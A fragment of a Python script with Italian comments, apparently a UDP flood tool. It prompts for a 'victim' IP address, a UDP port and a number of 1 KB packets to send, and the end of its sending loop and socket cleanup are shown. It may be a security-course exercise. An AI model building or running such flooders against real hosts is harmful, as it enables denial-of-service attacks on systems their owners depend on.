 29                 break
30     except KeyboardInterrupt:
31         print("\nInvio interrotto.")
32     finally:
33         sock.close()
34         print("Operazione completata.")
35
36 def main():
37     # Richiedi l'indirizzo IP della macchina target
38     ip_target = input("Inserisci l'indirizzo IP della vittima: ")
39
40     try:
41         # Richiedi la porta UDP della macchina target
42         port_udp = int(input("Inserisci la porta UDP vittima: "))
43
44         # Controlla se la porta è valida (compresa tra 1 e 65535)
45         if port_udp < 1 or port_udp > 65535:
46             raise ValueError("La porta deve essere compresa tra 1 e 65535.")
47
48         # Richiedi all'utente il numero di pacchetti da inviare
49         num_pacchetti = int(input("Inserisci il numero di pacchetti da inviare (1 KB ciascuno): "))
50
51         if num_pacchetti < 1:
52             raise ValueError("Il numero di pacchetti deve essere positivo.")
53